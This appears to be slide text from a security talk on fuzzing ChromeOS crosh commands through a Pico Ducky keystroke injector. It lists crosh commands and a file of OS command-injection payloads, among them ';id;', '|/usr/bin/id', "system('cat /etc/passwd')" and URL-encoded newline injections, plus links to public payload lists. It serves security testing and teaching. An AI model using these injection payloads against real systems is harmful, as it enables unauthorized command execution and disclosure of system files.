 HIGH SCORE
00000
Fuzzing with Pico Ducky
commands.txt:
autest
authpolicy_debug
battery_firmware
battery_test
bt_console
c
ccd_pass
chaps_debug
connectivity
cryptohome_status
dmesg
dump_emk
enroll_status
evtest
exit
ff_debug
free
help
help_advanced
inputcontrol
meminfo
memory_test
modem
modem_set_carrier
network_diag
p2p_update
ping
rlz
rollback
route
set_apn
set_arpgw
set_cellular_ppp
set_time
set_wake_on_lan
storage_test_1
storage_test_2
swap
syslog
time_info
top
tpm_status
tracepath
u2f_flags
uname
update_over_cellular
upload_crashes
upload_devcoredumps
uptime
vmstat
wifi_power_save
wpa_debug
fuzz.txt:
;id;
;id
;netstat -a;
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
;system('cat%20/etc/passwd')
;system('id')
;system('/usr/bin/id')
%0Acat%20/etc/passwd
%0A/usr/bin/id
%0Aid
%0A/usr/bin/id%0A
%0Aid%0A
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
a ping -i 30 127.0.0.1%0a
`ping 127.0.0.1`
| id
& id
; id
%0a id %0a
`id`
$;/usr/bin/id
cat /etc/hosts $(`cat
= HACK
Building Your Fuzzing/Testing Harness & Tools
Architect the best solution with what you have, and don't worry
about what you lack. Create new scripts & tools as necessary.
Channel your inner MacGyver, and make B.A. proud!
FuzzyDucky.py:
Takes 'commands.txt' and one per line, fuzzes each
commands ARG value with the payloads in 'fuzz.txt'. Using
Python, we will build the 'payload.dd' file for use with the
Pico Ducky.
Publicly Available Command Injection Lists & Info
● https://owasp.org/www-community/attacks/Command_Injection
● https://portswigger.net/web-security/os-command-injection
● https://www.kitploit.com/2019/02/command-injection-payload-list.html
● https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/command_injection.txt
● https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection
● https://github.com/omurugur/OS_Command_Payload_List/blob/master/OS-Command-Fuzzing.txt
Don't Forget to use everything, including the kitchen sink!
● https://github.com/DanMcInerney/FuzzStrings/blob/master/ShortFuzzList.txt
● https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/big-list-of-naughty-strings.txt
DANGER
HIGH EXPLOSIVE
DYNAMITE